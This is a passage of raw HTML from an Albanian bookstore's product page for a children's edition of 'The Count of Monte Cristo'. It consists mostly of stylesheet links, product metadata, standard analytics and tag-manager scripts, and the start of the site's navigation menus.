

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/klasiket-per-femije/9969-konti-i-monte-kristos-zambaku.html
body_size: 43689
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Konti i Monte Kristos - Zambaku - Bukinist</title><meta name="description" content="Aleksandër Dyma lindi në Francë në vitin 1803. Është një nga shkrimtarët më popullorë dhe prodhues francez i epokës romantike. Ndër veprat më të njohura të autorit mund të veçojmë: “Tre mosketierët”, “Njëzet vjet më pas”, “Henri III dhe zemra e tij” si dhe kryeveprën “Konti i Monte Kristos”." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/klasiket-per-femije/9969-konti-i-monte-kristos-zambaku.html" /><meta property="og:title" content="Konti i Monte Kristos - Zambaku - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Aleksandër Dyma lindi në Francë në vitin 1803. Është një nga shkrimtarët më popullorë dhe prodhues francez i epokës romantike. Ndër veprat më të njohura të autorit mund të veçojmë: “Tre mosketierët”, “Njëzet vjet më pas”, “Henri III dhe zemra e tij” si dhe kryeveprën “Konti i Monte Kristos”." /><meta property="og:image" content="https://CloudFront.bukinist.al/19378-large_default/konti-i-monte-kristos-zambaku.jpg" /><meta property="product:pretax_price:amount" content="500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="240.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Konti i Monte Kristos - Zambaku - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 9969;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Klasiket per femije";
					var products = [{"reference":"A-005302","item_id":"A-005302","ean13":"","upc":"","id":"A-005302","id_product":9969,"name":"Konti i Monte Kristos - Zambaku","item_name":"Konti i Monte Kristos - Zambaku","price":500,"quantity":0,"category":"Klasiket per femije","item_category":"Klasiket per femije","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Klasiket per femije";
		var products = [{"reference":"A-005302","item_id":"A-005302","ean13":"","upc":"","id":"A-005302","id_product":9969,"name":"Konti i Monte Kristos - Zambaku","item_name":"Konti i Monte Kristos - Zambaku","price":500,"quantity":0,"category":"Klasiket per femije","item_category":"Klasiket per femije","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-005302","item_id":"A-005302","ean13":"","upc":"","id":"A-005302","id_product":9969,"name":"Konti i Monte Kristos - Zambaku","item_name":"Konti i Monte Kristos - Zambaku","price":500,"quantity":0,"category":"Klasiket per femije","item_category":"Klasiket per femije","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "9969",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "500",
															};
												google_tag_params["category"] = "Klasiket per femije";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-9969 product-konti-i-monte-kristos-zambaku category-328 category-klasiket-per-femije hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/klasiket-per-femije/9969-konti-i-monte-kristos-zambaku.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/klasiket-per-femije/9969-konti-i-monte-kristos-zambaku.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a 